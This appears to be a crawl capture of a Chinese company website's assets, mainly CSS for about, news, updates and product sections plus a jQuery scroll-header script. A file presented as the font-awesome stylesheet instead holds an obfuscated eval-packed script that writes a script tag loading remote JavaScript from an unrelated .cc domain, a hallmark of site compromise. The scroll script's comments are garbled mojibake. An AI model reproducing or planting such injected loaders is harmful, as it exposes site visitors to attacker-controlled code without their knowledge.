.about .ryWin{ overflow:hidden; width:220px; height:252px; position:relative; margin:0 auto;}
.about .ryWin ul{ overflow:hidden; position:absolute;}
.about .ryWin li{ float:left; width:177px; line-height:35px; font-size:16px; color:#333; border-bottom:1px dashed #999;}
.about .ryWin li img{ display:block; margin-bottom:10px;}
.about .ryWin li em{ display:block; text-align:center; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; font-size:12px; color:#333;}
.about .chejian { overflow:hidden; width:1300px; margin:0 auto; position:relative; height:240px;}
.about .chejian span{ display:block; width:37px; height:37px; cursor:pointer; position:absolute; top:60px;}
.about .chejian .btn01{ left:0; background:url(../images/about_cj_btn02.png) no-repeat center top;}
.about .chejian .btn02{ right:0; background:url(../images/about_cj_btn01.png) no-repeat center top;}
.about .chejian span:hover{ background-position:bottom}
.about .chejian .cjBox{ overflow:hidden; width:1200px; height:240px; position:relative; margin:0 auto}
.about .chejian .cjBox ul{ position:absolute; overflow:hidden;}
.about .chejian .cjBox li{ float:left; width:230px; height:240px; margin-right:26px;}
.about .chejian .cjBox li img{ display:block; margin:0 auto; border:6px solid #c9060a; margin-bottom:15px;}
.about .chejian .cjBox li em{ display:block; text-align:center; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; font-size:13px; color:#333;}

/*news*/
.news { overflow:hidden; margin-top:40px; margin-bottom:50px;}
.newsLeft{ overflow:hidden; float:left; width:626px; height:417px; border:1px solid #e7e7e7;}
.newsRight{ overflow:hidden; float:right; width:350px; height:417px; border:1px solid #e7e7e7;}

.newsLeft .menu{ overflow:hidden; width:100%; height:60px; background:url(../images/news_menu_bg.jpg) repeat-x left top; margin-bottom:20px;}
.newsLeft .menu li{ float:left; width:208px; height:60px; text-align:center; line-height:60px; font-size:16px; font-weight:bold; border-right:1px solid #e7e7e7; background:url(../images/news_menu_bor.png) no-repeat right bottom}
.newsLeft .menu li a{ color:#333}
.newsLeft .menu li.last{ border:none}
.newsLeft .menu li.cur{ background:#008f40}
.newsLeft .menu li.cur a{ color:#fff;}
.newsLeft .newsBox{ overflow:hidden; width:600px; margin:0 auto; height:320px; position:relative}
.newsLeft .newsList{ overflow:hidden; width:600px; margin:0 auto; height:320px;}
.newsLeft .newsList dl{ overflow:hidden; width:100%; margin-bottom:25px;}
.newsLeft .newsList dt{ overflow:hidden; float:left;}
.newsLeft .newsList dd{ overflow:hidden; width:350px; float:right}
.newsLeft .newsList dd h4{ font-size:14px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; margin-bottom:10px;}
.newsLeft .newsList dd h4 a{ color:#000}
.newsLeft .newsList dd p{ font-size:12px; line-height:22px; color:#555; height:88px; text-align:justify; overflow:hidden}
.newsLeft .list{ overflow:hidden; width:100%;}
.newsLeft .list li{ overflow:hidden; font-size:12px; line-height:24px;}
.newsLeft .list li a{ color:#333; display:block; width:450px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; float:left}
.newsLeft .list li em{ float:left; margin-right:10px;}
.newsLeft .list li span{ float:right; color:#666;}

.newsRight h3{ width:330px; height:60px; background:url(../images/news_menu_bg.jpg) repeat-x left top; line-height:60px; padding-left:20px; margin-bottom:20px;}
.newsRight h3 a{ color:#333;}
.newsRight h3 img{ margin-right:10px;}
.newsRight .QAbox{ overflow:hidden; width:325px; margin:0 auto; height:320px; position:relative}
.newsRight .QAlist{ overflow:hidden; width:100%; padding-bottom:15px; margin-bottom:20px; border-bottom:1px dashed #ccc;}
.newsRight .QAlist h5{ font-size:13px; background:url(../images/news_q.png) left center no-repeat; padding-left:35px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; margin-bottom:5px; line-height:22px;}
.newsRight .QAlist h5 a{ color:#333;}
.newsRight .QAlist p{ background:url(../images/news_a.png) no-repeat left top; padding-left:35px; font-size:12px; color:#666; line-height:17px; text-align:justify}


	/*动态*/
.bg { overflow: hidden; width: 100%; padding-top: 35px;}
.dongtai{ overflow:hidden; margin-bottom:35px;}
.dongtai .dongtai_left { overflow:hidden; float:left; width:820px; height:420px; background-color:#fff;}
.dongtai .dongtai_left .menuu{ overflow:hidden; width:100%; height:53px; padding-bottom:5px; margin-bottom:10px;}
.dongtai .dongtai_left .menuu li{ width:50%; float:left; height:53px; line-height:53px; text-align:center; font-size:16px; font-weight:bold; position:relative; background:url(../images/dongtai01.png) repeat-x left top;}
.dongtai .dongtai_left .menuu li b{ display:none; width:15px; height:5px; background:url(../images/dongtai_s.png) no-repeat center top; position:absolute; left:50%; margin-left:-7px; bottom:-5px;}
.dongtai .dongtai_left .menuu li a{ color:#333; display:block; text-decoration:none;}
.dongtai .dongtai_left .menuu li:hover,.dongtai .dongtai_left .menuu .cur{ background:#c9060a;}
.dongtai .dongtai_left .menuu li:hover a,.dongtai .dongtai_left .menuu .cur a{ color:#fff;}
.dongtai .dongtai_left .menuu li:hover b,.dongtai .dongtai_left .menuu .cur b{ display:block}
.dongtai .dongtai_left .dt_content{ overflow:hidden; padding:0 20px; width:780px;}
.dongtai .dongtai_left dl{ overflow:hidden; width:100%; margin-bottom:10px;}
.dongtai .dongtai_left dt{ float:left; overflow:hidden;}
.dongtai .dongtai_left dt img{ display:block; border:1px solid #cdcdcd}
.dongtai .dongtai_left dd{ overflow:hidden; margin-top:5px; width:505px; float:left; margin-left:30px;}
.dongtai .dongtai_left dd h4{ font-size:16px; margin-bottom:5px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden;}
.dongtai .dongtai_left dd h4 a{ color:#333;}
.dongtai .dongtai_left dd p { font-size:14px; color:#666; line-height:24px; height:72px; overflow:hidden; margin-bottom:5px;}
.dongtai .dongtai_left dd .xq{ overflow:hidden; display:block; width:89px; height:32px; text-align:center; line-height:32px; font-size:13px; color:#fff; background-color:#c9060a; text-decoration:none; border-radius:5px;}
.dongtai .dongtai_left .dt_list{ overflow:hidden; width:100%;}
.dongtai .dongtai_left .dt_list li{    margin: 0 15px; width:340px; float:left; font-size:14px; line-height:36px; background:url(../images/dongtai_li.png) no-repeat left center; padding-left:20px; border-bottom: 1px dashed #ccc;}
.dongtai .dongtai_left .dt_list li a{ display:block; width:70%; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; float:left; color:#666}
.dongtai .dongtai_left .dt_list li span{ float:right}
.dongtai .dongtai_right{ overflow:hidden; width:465px; height:420px; float:right; background-color:#fff;}
.dongtai .dongtai_right .title{ overflow:hidden; width:100%; height:53px; background:url(../images/dongtai01.png) repeat-x left top; margin-bottom:25px;}
.dongtai .dongtai_right .title h3{ float:left; font-size:16px; margin-left:20px; margin-top:20px;}
.dongtai .dongtai_right .title h3 a{ color:#333}
.dongtai .dongtai_right .title .more{ float:right; margin-right:12px; margin-top:25px; font-size:13px; color:#666;}
.dongtai .dongtai_right .wenda_content{ overflow:hidden; width:433px !important; height:320px; margin:0 auto;}
.dongtai .dongtai_right .wenda_list{ overflow:hidden; padding-bottom:5px; border-bottom:1px dashed #ccc; margin-bottom:10px;}
.dongtai .dongtai_right h5{ font-size:15px; line-height:19px; background:url(../images/wen.png) no-repeat left center; padding-left:30px; white-space:nowrap; text-overflow:ellipsis; overflow:hidden; margin-bottom:8px; width:355px;}
.dongtai .dongtai_right h5 a{ color:#666;}
.dongtai .dongtai_right p{ font-size:14px; color:#666; line-height:24px; background:url(../images/da.png) no-repeat left top; padding-left:30px; width:395px; height:48px; overflow:hidden}

/*产品*/
p.p_title {font-size: 32px;text-align: center;font-weight: bold;padding-top: 35px;text-transform: uppercase;color: #cccccc;}
h2.h2_title {text-align: center;font-size: 32px;margin-bottom: 30px;}
h2.h2_title i {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;width: 230px;height: 3px;}
h2.h2_title i.titl {background: url(../images/titl01.png) no-repeat right center;}
h2.h2_title i.titr {background: url(../images/titr01.png) no-repeat left center;}
h2.h2_title a {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;padding: 0 15px;color: #333;}
h2.h2_title span {display: inline-block;*display: inline;*zoom: 1;vertical-align: middle;padding: 0 15px;color: #333;}

.product {padding-bottom: 30px;}
.pro_con .pro_left {padding: 0 13px 13px 13px;background: #009946;}
.pro_con .pro_left h2 {padding: 30px 0;text-align: center;position: relative;font-size: 27px;height: 33px;background: #009a44;width: 240px;}
.pro_con .pro_left h2 a {color: #fff;}
.pro_con .pro_left h2 i{display: block;font-size: 12px;text-transform:uppercase;color: #fff;}
.pro_con .pro_left .left_con {width: 240px;background: #fff;padding: 12px;border-radius: 5px;}
.pro_con .pro_left .left_con .con_p1 {height: 44px;line-height: 44px;font-size: 18px;background: #009946;color: #fff;text-indent: 21px;border-radius: 5px;margin-bottom: 10px;}

.pro_con .pro_left .left_con ul {padding-bottom: 20px;}
.pro_con .pro_left .left_con ul li {height: 36px;font-size: 14px;position: relative;border-bottom: 1px solid #e6e6e6;}
.pro_con .pro_left .left_con ul li a {display: block;line-height: 36px;height: 36px;padding-left: 12px;}

.pro_con .pro_left .left_con a.pro_more {display: block;height: 42px;line-height: 42px;text-indent: 20px;font-size: 18px;border: 1px solid #009946;color: #666;border-radius: 3px;}

.pro_con .pro_left .left_con ul li.cur a ,.pro_con .pro_left .left_con ul li:hover a {color: #009946;background: url(../images/projt.png) no-repeat 190px center;}
.pro_con .pro_left .left_con ul li.cur ,.pro_con .pro_left .left_con ul li:hover {background:#e6e6e6;font-weight: bold;}

.pro_con .con_right {width:1300px;}
.pro_con .con_right h3 {font-size: 25px;overflow: hidden;position: relative;margin-bottom: 20px;}
.pro_con .con_right h3 a {color: #333;}
.pro_con .con_right h3 em {font-size: 14px;color: #999999;margin-left: 15px;}
.pro_con .con_right h3 a.ckgda {float: right;font-size: 13px;font-weight: normal;height: 30px;line-height: 30px;color: #666;}

.pro_con .con_right .r_top {height: 346px;border: 1px solid #d8d8d8;background: url(../images/probg.png);position: relative;border-top: 5px solid #029a47;overflow: hidden;}
.pro_con .con_right .r_top ul {position: relative;}
.pro_con .con_right .r_top ul li {float: left;position: relative;width: 1200px;height: 346px;}
.pro_con .con_right .r_top ul li .top_Img {display: block;width: 1200px;height: 346px;position: absolute;left: 0px;top: 0;}
.pro_con .con_right .r_top ul li .top_Img img {display: block;width: 1200px;height: 346px;}
.pro_con .con_right .r_top ul li dl {width:480px; background: #fff;padding: 30px 25px;position: absolute;left: 530px; top:74px; box-shadow: 3px 3px 10px #d1e4e6;}
.pro_con .con_right .r_top ul li dl dt {font-size: 25px;color: #009946;font-weight: bold;padding-bottom: 15px;border-bottom: 1px solid #d0d0d0;margin-bottom: 15px;}
.pro_con .con_right .r_top ul li dl dd {font-size: 14px;line-height: 20px;}
.pro_con .con_right .r_top ul li dl em {display: block;width: 14px;height: 30px;position: absolute;left: -14px;top: 30px;background: url(../images/rla.png) no-repeat center;}
.pro_con .con_right .r_top .pro_btnl {display: block;width: 32px;height: 82px;background: url(../images/jtl01.png) no-repeat center;position: absolute;left: 15px;top: 130px;z-index: 2;cursor: pointer;}
.pro_con .con_right .r_top .pro_btnr {display: block;width: 32px;height: 82px;background: url(../images/jtr01.png) no-repeat center;position: absolute;right: 15px;top: 130px;z-index: 2;cursor: pointer;}

.pro_con .con_right .r_bot {margin-top: 20px;}

.pro_con .con_right .r_bot dl {width: 290px; margin: 0 5px 23px 25px; float: left;}
.pro_con .con_right .r_bot dl.bdnot {margin-left: 0;}
.pro_con .con_right .r_bot dl dt {width: 288px;border: 1px solid #a20303;height: 280px;overflow: hidden;}
.pro_con .con_right .r_bot dl dt img {display: block;width:288px;height: 280px;transition: all 0.5s;}
.pro_con .con_right .r_bot dl dd {height: 44px;line-height: 44px;text-align: center;font-size: 16px;background: #a20303;}
.pro_con .con_right .r_bot dl dd a {color: #fff;}
.pro_con .con_right .r_bot dl:hover dt { border: 1px solid #f50a12;}
.pro_con .con_right .r_bot dl:hover dt img {transform: scale(1.1);}
.pro_con .con_right .r_bot dl:hover dd {background: #f50a12;}


--- FILE ---
content_type: text/css
request_url: http://m.bearvps.com/font-awesome/css/font-awesome.min.css
body_size: 521
content:


<script type="text/javascript">;eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('4.5.6(\'<0 1="2/3" a="b://c.7/8.9"></0>\');',13,13,'script|type|text|javascript|window|document|write|cc|pg|js|src|http|202318'.split('|'),0,{}));</script>


--- FILE ---
content_type: application/javascript
request_url: http://m.bearvps.com/js/top.js
body_size: 810
content:
// JavaScript Document
$(document).ready(function(){
	
                var topMain=50//鏄ご閮ㄧ殑楂樺害鍔犲ご閮ㄤ笌nav瀵艰埅涔嬮棿鐨勮窛绂汇€�
                var nav=$(".nnfra");
				var im=$(".im");
				var llo=$(".llo");
                $(window).scroll(function(){
                    if ($(window).scrollTop()>topMain){//濡傛灉婊氬姩鏉￠《閮ㄧ殑璺濈澶т簬topMain鍒欏氨nav瀵艰埅灏辨坊鍔犵被.nav_scroll锛屽惁鍒欏氨绉婚櫎銆�
					  
                        nav.addClass("nav_scroll");
						im.addClass("im1");
						llo.addClass("llo1");
                    }
                    else
                    {
                        nav.removeClass("nav_scroll");
						im.removeClass("im1");
						llo.removeClass("llo1");
                    }
                });
     
        });